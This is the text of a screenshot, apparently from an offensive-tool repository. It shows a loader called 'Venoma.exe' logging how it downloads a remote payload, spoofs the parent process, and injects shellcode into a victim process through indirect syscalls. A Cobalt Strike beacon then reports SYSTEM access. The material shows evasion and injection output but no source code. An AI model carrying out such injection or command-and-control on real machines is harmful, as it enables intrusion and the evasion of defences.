 98.66.162.202 - Connexion Bureau à distance
Administrator: Windows PowerShell
PS C:\Users\victime\Desktop> .\Venoma.exe
[+] Retrieving spoolsv PID : 2780
[+] Downloading remote payload
[+] Opening a handle on spoolsv process
[+] Creating suspended process with PPID spoofing
[+] Syscall value of NtCreateSection : 0x004a
[+] Creating new section through indirect syscall
[+] Syscall value of NtMapViewOfSection : 0x0028
[+] Mapping new section through indirect syscall
[+] Copying shellcode into our new local section
[+] Adding new section with shellcode
[+] Copying local section to victim process through indirect syscall
[+] Cleaning local memory
[+] Creating new thread
[+] Resuming execution
[+] Syscall value of NtUnmapViewOfSection : 0x002a
[+] Unmapping local section through indirect syscall
PS C:\Users\victime\Desktop>
Process Explorer - Sysinternals: www.sysinternals.com [p...
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID De
svchost.exe < 0.01 44,760 K 49,024 K 428 Hos
svchost.exe 1,316 K 5,800 K 1956 Hos
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
notepad.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
WaAppAgent.exe
WaSecAgentProv.exe
conhost.exe
WindowsAzureGuestAge...
MsMpEng.exe 9.18
svchost.exe
CPU Usage: 4.55% Commit Charge: 43.43%
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Shellcode
exte... i... liste... user co... note pro... pid arch last sleep
98.... 10.... https SYSTEM * ppid not... 11688 x64 5s 38 secon...
Event Log X Web Log X Beacon 10.0.0.6@11688 X
[01/28 19:55:33] beacon> getuid
[01/28 19:55:33] [*] Tasked beacon to get userid
[01/28 19:56:01] [+] host called home, sent: 8 bytes
[01/28 19:56:01] [*] You are NT AUTHORITY\SYSTEM (admin)
[ppid] - x64 | SYSTEM * | 11688 - x64 last:5s
beacon>